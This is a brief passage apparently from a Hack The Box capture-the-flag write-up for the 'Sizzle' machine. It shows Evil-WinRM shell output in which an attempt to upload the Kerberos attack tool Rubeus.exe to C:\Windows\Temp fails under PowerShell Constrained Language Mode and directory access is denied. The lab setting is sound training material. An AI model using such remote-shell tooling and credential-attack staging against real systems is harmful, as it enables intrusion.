 *Evil-WinRM* PS C:\Windows\Temp> upload Rubeus.exe
Info: Uploading /home/harri/HTB/CTF/Sizzle/writeup/content/cert/Rubeus.exe to C:\Windows\Temp\Rubeus.exe
Error: Upload failed. Check filenames or paths: [WinRM::FS::Core::FileTransporter] Upload failed (exitcode: 0), but stderr present
Cannot invoke method. Method invocation is supported only on core types in this language mode.
At line:51 char:12
+     return $ExecutionContext.SessionState.Path.GetUnresolvedProviderP ...
+            ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : MethodInvocationNotSupportedInConstrainedLanguage
Cannot bind argument to parameter 'Path' because it is null.
At line:19 char:18
+     if(Test-Path $dst -PathType Container) {
+                  ~~~~
    + CategoryInfo          : InvalidData: (:) [Test-Path], ParameterBindingValidationException
    + FullyQualifiedErrorId : ParameterArgumentValidationErrorNullNotAllowed,Microsoft.PowerShell.Commands.TestPathCommand
Cannot bind argument to parameter 'Path' because it is null.
At line:24 char:41
+       chk_exists = ($exists = Test-Path $dst -PathType Leaf)
+                                         ~~~~
    + CategoryInfo          : InvalidData: (:) [Test-Path], ParameterBindingValidationException
    + FullyQualifiedErrorId : ParameterArgumentValidationErrorNullNotAllowed,Microsoft.PowerShell.Commands.TestPathCommand
*Evil-WinRM* PS C:\Windows\Temp> dir
Access to the path 'C:\Windows\Temp' is denied.
At line:1 char:1
+ dir
+ ~~~
    + CategoryInfo          : PermissionDenied: (C:\Windows\Temp:String) [Get-ChildItem], UnauthorizedAccessException
    + FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
*Evil-WinRM* PS C:\Windows\Temp>